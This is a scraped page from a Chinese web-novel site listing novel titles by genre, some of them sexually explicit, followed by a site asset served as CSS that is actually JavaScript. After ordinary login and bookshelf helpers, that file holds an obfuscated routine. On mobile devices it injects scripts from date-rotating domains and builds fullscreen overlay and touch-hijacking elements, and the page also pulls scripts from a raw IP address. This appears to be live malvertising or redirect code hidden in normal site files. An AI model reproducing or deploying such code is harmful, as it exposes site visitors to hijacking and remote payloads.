class="s2"><a href="/showcontent/yCp1.html" title="">仗剑(gl武侠np)</a></span><span class="s5">卟善</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/showcontent/N1ei.html" title="">（爱情公寓同人）公寓的非正常打开姿势</a></span><span class="s5">半亩云海</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/showcontent/XSsg.html" title="">九零之玉荑厨神</a></span><span class="s5">曹家大小姐</span></li><li><span class="s1"></span><span class="s2"><a href="/showcontent/95320103.html" title="">穿进肉文被操翻了怎么办（纯肉np高h）</a></span><span class="s5">豆沙果果</span></li><li><span class="s1">盗贼</span><span class="s2"><a href="/showcontent/P5cN.html" title="">网游之奴役众神</a></span><span class="s5">一夜狂醉</span></li><li><span class="s1">HE</span><span class="s2"><a href="/showcontent/PYts.html" title="">反派他人美心善[快穿]</a></span><span class="s5">唤舟</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/showcontent/220769917.html" title="">最强弃少</a></span><span class="s5">黑色毛衣</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/showcontent/PNY5.html" title="">辛辰和他的妹妹</a></span><span class="s5">兔子十二</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/showcontent/3fxp.html" title="">有本事你这次别挂gl[快穿]</a></span><span class="s5">麓酉泽</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/showcontent/yzNr.html" target="_blank" title="宠宠欲动"><img data-lazy="//img.zeaisw.com/uptu/r/eKp8.jpg?sm" alt="宠宠欲动" author="今婳" /></a></div><dl><dt><a href="/showcontent/yzNr.html" title="宠宠欲动">宠宠欲动</a></dt><dd>晋江VIP完结 当前被收藏数：49345 营养液数：9416 文章积分：672,577,600 文案 晏城首富徐卿寒是上流社会圈内...</dd></dl><div class="clear"></div></div><ul><li><a href="/showcontent/r53y.html" title="八零甜妻花样多/军少花式宠妻">八零甜妻花样多/军少花式宠妻</a>/花落寻尘</li><li><a href="/showcontent/YiJ4.html" title="那个男生为我哭">那个男生为我哭</a>/暗夜行路</li><li><a href="/showcontent/NHub.html" title="吾妹千秋">吾妹千秋</a>/木秋池</li><li><a href="/showcontent/sH0x.html" title="农女要翻天：腹黑相公，来种田">农女要翻天：腹黑相公，来种田</a>/乔七七</li><li><a href="/showcontent/rUXf.html" title="（网王同人/BG）哥哥是狼">（网王同人/BG）哥哥是狼</a>/肖西贝</li><li><a href="/showcontent/OcH.html" title="裂爱：恶狼总裁的绵羊妻">裂爱：恶狼总裁的绵羊妻</a>/l宠爱s</li><li><a href="/showcontent/P1Gn.html" title="心尖宠爱">心尖宠爱</a>/南风有归</li><li><a href="/showcontent/Pt41.html" title="却爱她">却爱她</a>/伊人睽睽</li><li><a href="/showcontent/Pmwm.html" title="送你一只酥宝宝">送你一只酥宝宝</a>/卿白衣</li><li><a href="/showcontent/rnOI.html" title="影子一心（娱乐圈）">影子一心（娱乐圈）</a>/影子一</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/showcontent/NNgP.html" target="_blank" title="是夜[先婚后爱]"><img data-lazy="//img.zeaisw.com/uptu/r/eOjj.jpg?sm" alt="是夜[先婚后爱]" author="州府小十三" /></a></div><dl><dt><a href="/showcontent/NNgP.html" title="是夜[先婚后爱]">是夜[先婚后爱]</a></dt><dd>晋江VIP完结 总书评数：1492 当前被收藏数：8446 营养液数：923 文章积分：88,329,784 简介: 【送给需要被...</dd></dl><div class="clear"></div></div><ul><li><a href="/showcontent/xPX.html" title="重生之万事如怡">重生之万事如怡</a>/爱吃肉的都是吃货</li><li><a href="/showcontent/1691271357.html" title="女汉子的学弟攻略手册">女汉子的学弟攻略手册</a>/你家小酱</li><li><a href="/showcontent/0gXt.html" title="逍遥兵王">逍遥兵王</a>/有聊的鱼</li><li><a href="/showcontent/sx05.html" title="已婚主妇爱上我/寂寞少妇的诱惑">已婚主妇爱上我/寂寞少妇的诱惑</a>/欲望天堂</li><li><a href="/showcontent/smfs.html" title="姓师">姓师</a>/石头羊</li><li><a href="/showcontent/DNJj.html" title="金屏媚">金屏媚</a>/满大人</li><li><a href="/showcontent/3jqr.html" title="安知絮雨落青池">安知絮雨落青池</a>/胡兮之</li><li><a href="/showcontent/sWOj.html" title="在涩之戒/在色之戒">在涩之戒/在色之戒</a>/不甚了了</li><li><a href="/showcontent/Xbxg.html" title="影帝隐婚日常">影帝隐婚日常</a>/维生素ABC</li><li><a href="/showcontent/NLGH.html" title="七十年代攀高枝儿">七十年代攀高枝儿</a>/空煜锦</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/showcontent/705909805.html" target="_blank" title="村香暖玉"><img data-lazy="//img.zeaisw.com/typical/705909805/12864.jpg?sm" alt="村香暖玉" author="东方明月" /></a></div><dl><dt><a href="/showcontent/705909805.html" title="村香暖玉">村香暖玉</a></dt><dd>李铁蛋在十八岁不经世事的时候，激情畅快之后，开始了自己荒唐的人生。 分享书籍《村香暖玉》作者：东方明月</dd></dl><div class="clear"></div></div><ul><li><a href="/showcontent/392359495.html" title="伪装学渣">伪装学渣</a>/木瓜黄</li><li><a href="/showcontent/323888751.html" title="妈咪，他才是爹地">妈咪，他才是爹地</a>/禾子歌</li><li><a href="/showcontent/3snb.html" title="（jojo的奇妙冒险同人）帝王是我迪亚波罗哒！">（jojo的奇妙冒险同人）帝王是我迪亚波罗哒！</a>/多功能复读机</li><li><a href="/showcontent/s5et.html" title="我的白富美老师">我的白富美老师</a>/雁门关外</li><li><a href="/showcontent/Y3O1.html" title="错爱无解 (一受多攻)">错爱无解 (一受多攻)</a>/雅兔</li><li><a href="/showcontent/yyir.html" title="以父之名（NP总受）">以父之名（NP总受）</a>/青浼</li><li><a href="/showcontent/IP7Y.html" title="重生小俏媳：首长，早上好！">重生小俏媳：首长，早上好！</a>/丁嘉树</li><li><a href="/showcontent/3ZyY.html" title="直男室友被美人受gay了">直男室友被美人受gay了</a>/山青禾</li><li><a href="/showcontent/rZxc.html" title="花刺青（荡受）">花刺青（荡受）</a>/伟天一 完结</li><li><a href="/showcontent/15502210.html" title="寸寸销魂">寸寸销魂</a>/销魂</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/showcontent/D307.html" target="_blank" title="反派是个绒毛控[穿书]"><img data-lazy="//img.zeaisw.com/uptu/X/Kg7.jpg?sm" alt="反派是个绒毛控[穿书]" author="景焕" /></a></div><dl><dt><a href="/showcontent/D307.html" title="反派是个绒毛控[穿书]">反派是个绒毛控[穿书]</a></dt><dd>晋江VIP完结 总书评数：6303  当前被收藏数：18917  营养液数：6407  文章积分：259,623,408 【文案】...</dd></dl><div class="clear"></div></div><ul><li><a href="/showcontent/PEgr.html" title="六零小仙女">六零小仙女</a>/九州大人</li><li><a href="/showcontent/3Jjp.html" title="满级大佬穿成假少爷后爆红了">满级大佬穿成假少爷后爆红了</a>/简行之</li><li><a href="/showcontent/1856513465.html" title="盖世天师">盖世天师</a>/乙木丙火</li><li><a href="/showcontent/XC7.html" title="穿越之仙神屠戮">穿越之仙神屠戮</a>/季末男孩</li><li><a href="/showcontent/IzmP.html" title="没脸没皮">没脸没皮</a>/喜了</li><li><a href="/showcontent/fCII.html" title="GB清冷师尊说他都是自愿的">GB清冷师尊说他都是自愿的</a>/黄豆炖猪皮</li><li><a href="/showcontent/NNib.html" title="卷王终于等到了他的金手指">卷王终于等到了他的金手指</a>/有趣的名字</li><li><a href="/showcontent/ILO.html" title="天下男修皆炉鼎">天下男修皆炉鼎</a>/青衫烟雨</li><li><a href="/showcontent/Ntti.html" title="女纨绔宠妻攻略">女纨绔宠妻攻略</a>/人间半杯酒</li><li><a href="/showcontent/00pG.html" title="龙凤呈祥">龙凤呈祥</a>/小米蕉</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/showcontent/Ncyw.html" target="_blank" title="落日（生化危机同人）"><img data-lazy="//img.zeaisw.com/typical/1725660607/47277.jpg?sm" alt="落日（生化危机同人）" author="无人领取" /></a></div><dl><dt><a href="/showcontent/Ncyw.html" title="落日（生化危机同人）">落日（生化危机同人）</a></dt><dd>这个好像没人传啊，分享之。 她是在朝阳初升之时，带着十二个孩子逃出了费城，当世界上的每一个角落里都游荡着丧尸时，人类变成了被...</dd></dl><div class="clear"></div></div><ul><li><a href="/showcontent/1347259259.html" title="我在末世捡红包">我在末世捡红包</a>/无垢</li><li><a href="/showcontent/661527765.html" title="漫威：基因提取">漫威：基因提取</a>/邪无恨</li><li><a href="/showcontent/s54e.html" title="无限冒险指南">无限冒险指南</a>/刹那辉煌</li><li><a href="/showcontent/NncY.html" title="足坛第一狂徒">足坛第一狂徒</a>/真狼魂</li><li><a href="/showcontent/fPx5.html" title="变成了御兽怎么办">变成了御兽怎么办</a>/种书公</li><li><a href="/showcontent/f5C7.html" title="诡异末世：开局自制百亿冥币">诡异末世：开局自制百亿冥币</a>/魔兵</li><li><a href="/showcontent/fc5J.html" title="规则怪谈：SSS天赋？我换着玩">规则怪谈：SSS天赋？我换着玩</a>/银色誓言</li><li><a href="/showcontent/3p71.html" title="救世主说她很崩溃">救世主说她很崩溃</a>/砚允</li><li><a href="/showcontent/1107374803.html" title="穿越万界之神通无敌">穿越万界之神通无敌</a>/别今朝</li><li><a href="/showcontent/Pgg0.html" title="系统的黑科技网吧">系统的黑科技网吧</a>/逆水之叶</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/showcontent/XXwO.html" target="_blank" title="青囊尸衣3残眼"><img data-lazy="//img.zeaisw.com/typical/728765459/28863.jpg?sm" alt="青囊尸衣3残眼" author="鲁班尺" /></a></div><dl><dt><a href="/showcontent/XXwO.html" title="青囊尸衣3残眼">青囊尸衣3残眼</a></dt><dd>1300年前药王噬嗑针重出江湖，引来释儒道妖尸殊死争夺。 漫漫尘世，魔魇现身。 潼关佛崖寺残疾小和尚有良下山，他能释放封闭在体内的...</dd></dl><div class="clear"></div></div><ul><li><a href="/showcontent/iWwb.html" title="向日葵爱上了月亮">向日葵爱上了月亮</a>/干钩鱼</li><li><a href="/showcontent/DqqP.html" title="阴缘结">阴缘结</a>/桑鲤</li><li><a href="/showcontent/1005491721.html" title="阳间借命人">阳间借命人</a>/苗棋淼</li><li><a href="/showcontent/LWM.html" title="无限之至尊无双">无限之至尊无双</a>/抉笔</li><li><a href="/showcontent/N6qO.html" title="从1982开始的赶山生涯">从1982开始的赶山生涯</a>/指尖灵</li><li><a href="/showcontent/132382691.html" title="灵异片演员app[无限]">灵异片演员app[无限]</a>/戏子祭酒</li><li><a href="/showcontent/fmOJ.html" title="规则怪谈：我听到了成神之路！">规则怪谈：我听到了成神之路！</a>/文之天涯</li><li><a href="/showcontent/PtsI.html" title="超级神基因">超级神基因</a>/十二翼黑暗炽天使</li><li><a href="/showcontent/3SqO.html" title="红白囍">红白囍</a>/AyeAyeCaptain</li><li><a href="/showcontent/3f3O.html" title="王牌逃生员">王牌逃生员</a>/孤灯</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[特工小说]</span><span class="s2"><a href="/showcontent/45Yw.html" title="">同学你锦鲤啊，一等功追着跑</a></span><span class="s3"><a href="/showcontent/45Yw/1173.html" target="_blank" title="">第 1173 节</a></span><span class="s4">小鸡碰瓷老鹰</span><span class="s5">01-28 17:36</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/showcontent/45YJ.html" title="">诡异肆虐，我在末日当诡物猎人</a></span><span class="s3"><a href="/showcontent/45YJ/821.html" target="_blank" title="">第 821 节</a></span><span class="s4">暗尘弥散</span><span class="s5">01-28 17:33</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/showcontent/45YZ.html" title="">诸神愚戏</a></span><span class="s3"><a href="/showcontent/45YZ/2432.html" target="_blank" title="">第 2432 节</a></span><span class="s4">一月九十秋</span><span class="s5">01-28 17:22</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/showcontent/45Yb.html" title="">别叫我恶魔</a></span><span class="s3"><a href="/showcontent/45Yb/4326.html" target="_blank" title="">第 4326 节</a></span><span class="s4">弈青锋</span><span class="s5">01-28 17:22</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/showcontent/45Y5.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/showcontent/45Y5/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-28 16:32</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/showcontent/45Yn.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/showcontent/45Yn/64.html" target="_blank" title="">第 64 篇</a></span><span class="s4">sylsyl003</span><span class="s5">01-28 16:32</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/showcontent/45Yg.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/showcontent/45Yg/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-28 16:17</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/showcontent/45up.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s3"><a href="/showcontent/45up/384.html" target="_blank" title="">第 384 节</a></span><span class="s4">浮生却笑</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/showcontent/45YY.html" title="">修仙使我星际乱杀</a></span><span class="s3"><a href="/showcontent/45YY/271.html" target="_blank" title="">第 271 节</a></span><span class="s4">掀浪</span><span class="s5">01-28 15:05</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/showcontent/45uH.html" title="">祸国毒士死后竟成白月光</a></span><span class="s3"><a href="/showcontent/45uH/325.html" target="_blank" title="">第 325 节</a></span><span class="s4">云柿子</span><span class="s5">01-28 15:05</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/showcontent/45u7.html" title="">最佳替代品</a></span><span class="s3"><a href="/showcontent/45u7/207.html" target="_blank" title="">第 207 节</a></span><span class="s4">叶栀酒</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/showcontent/45uG.html" title="">误闯贵族男校成了万人迷</a></span><span class="s3"><a href="/showcontent/45uG/398.html" target="_blank" title="">第 398 节</a></span><span class="s4">越上南墙</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[短篇小说]</span><span class="s2"><a href="/showcontent/45uO.html" title="">绝望直男总被偷亲</a></span><span class="s3"><a href="/showcontent/45uO/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">吻蝴蝶</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/showcontent/45ur.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s3"><a href="/showcontent/45ur/469.html" target="_blank" title="">第 469 节</a></span><span class="s4">路阿得</span><span class="s5">01-28 12:52</span></li><li><span class="s1">[网游小说]</span><span class="s2"><a href="/showcontent/45ui.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/showcontent/45ui/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[法师小说]</span><span class="s2"><a href="/showcontent/45uP.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/showcontent/45uP/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-28 12:29</span></li><li><span class="s1">[商业小说]</span><span class="s2"><a href="/showcontent/4mHt.html" title="">非正式联姻</a></span><span class="s3"><a href="/showcontent/4mHt/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/showcontent/4mHb.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s3"><a href="/showcontent/4mHb/907.html" target="_blank" title="">第 907 节</a></span><span class="s4">十里山河</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/showcontent/4mHZ.html" title="">被风沙掩埋的秘密</a></span><span class="s3"><a href="/showcontent/4mHZ/154.html" target="_blank" title="">第 154 节</a></span><span class="s4">慕沉酒</span><span class="s5">01-28 10:01</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/showcontent/4mHw.html" title="">旮旯给木里不是这样</a></span><span class="s3"><a href="/showcontent/4mHw/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">不操戈</span><span class="s5">01-28 10:01</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">特工</span><span class="s2"><a href="/showcontent/45Yw.html" title="">同学你锦鲤啊，一等功追着跑</a></span><span class="s5">小鸡碰瓷老鹰</span></li><li><span class="s1">无限</span><span class="s2"><a href="/showcontent/45YJ.html" title="">诡异肆虐，我在末日当诡物猎人</a></span><span class="s5">暗尘弥散</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/showcontent/45YZ.html" title="">诸神愚戏</a></span><span class="s5">一月九十秋</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/showcontent/45Yb.html" title="">别叫我恶魔</a></span><span class="s5">弈青锋</span></li><li><span class="s1">言情</span><span class="s2"><a href="/showcontent/45Y5.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">末世</span><span class="s2"><a href="/showcontent/45Yn.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showcontent/45Yg.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/showcontent/45up.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s5">浮生却笑</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showcontent/45YY.html" title="">修仙使我星际乱杀</a></span><span class="s5">掀浪</span></li><li><span class="s1">HE</span><span class="s2"><a href="/showcontent/45uH.html" title="">祸国毒士死后竟成白月光</a></span><span class="s5">云柿子</span></li><li><span class="s1">千金</span><span class="s2"><a href="/showcontent/45u7.html" title="">最佳替代品</a></span><span class="s5">叶栀酒</span></li><li><span class="s1">都市</span><span class="s2"><a href="/showcontent/45uG.html" title="">误闯贵族男校成了万人迷</a></span><span class="s5">越上南墙</span></li><li><span class="s1">短篇</span><span class="s2"><a href="/showcontent/45uO.html" title="">绝望直男总被偷亲</a></span><span class="s5">吻蝴蝶</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/showcontent/45ur.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s5">路阿得</span></li><li><span class="s1">网游</span><span class="s2"><a href="/showcontent/45ui.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s5">人家就是不行</span></li><li><span class="s1">法师</span><span class="s2"><a href="/showcontent/45uP.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">商业</span><span class="s2"><a href="/showcontent/4mHt.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/showcontent/4mHb.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s5">十里山河</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/showcontent/4mHZ.html" title="">被风沙掩埋的秘密</a></span><span class="s5">慕沉酒</span></li><li><span class="s1">职场</span><span class="s2"><a href="/showcontent/4mHw.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//zeaisw.com/" target="_blank">泽爱书屋</A> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/" target="_blank" class="">爱书屋</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/txt/KYDdHNK.html" target="_blank" class="">碟变</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/downxs/2014800449.html" target="_blank" class="">明星潜规则之皇txt</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/downxs/2014800449.html" target="_blank" class="">明星潜规则之皇最新</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/showcontent/DIt3.html" target="_blank" class="">家族共夫 白云</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/downxs/2014800449.html" target="_blank" class="">明星潜规则之皇下载</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/showcontent/1747408618.html" target="_blank" class="">斗破苍穹txt</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/showcontent/DIt3.html" target="_blank" class="">家族共夫</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/downxs/2141471699.html" target="_blank" class="">课后补习小说</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/downxs/2141471699.html" target="_blank" class="">课后补习撒泼闹腾</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/txt/b0yOsPk.html" target="_blank" class="">花神泪</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/txt/y5lGS6P.html" target="_blank" class="">sese52</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/txt/V4WzC3E.html" target="_blank" class="">何以笙箫默txt下载</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/downxs/2014800449.html" target="_blank" class="">明星潜规则之皇合集</a> &nbsp;|&nbsp; <a href="http://www.zeaisw.com/" target="_blank" class="">暖泽屋</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/txt/dwlXIa4.html" target="_blank" class="">一亿情恶魔总裁放过我</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/showcontent/1857140495.html" target="_blank" class="">特战小队</a> &nbsp;|&nbsp; <a href="http://www.zeaisw.com/" target="_blank" class="">擎天萱颜</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/showcontent/1738490271_362792063.html" target="_blank" class="">烟波谷</a> &nbsp;|&nbsp; <a href="http://m.zeaisw.com/downxs/0be5.html" target="_blank" class="">我死对头终于破产了</a><a href="//tw.zeaisw.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yi5g/318.z2q1s7"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.zeaisw.com/">泽爱书屋</a>(zeaisw.com) All Rights Reserved. <a href="//tw.zeaisw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/bmaileMnZ.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="89.194ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://zeaisw.com/5yi5g/318.z2q1s6
body_size: 14388
content:
/*zeaisw.com*/var CLIENTIP='18.188.145.98';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function kjfsxqmn(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," 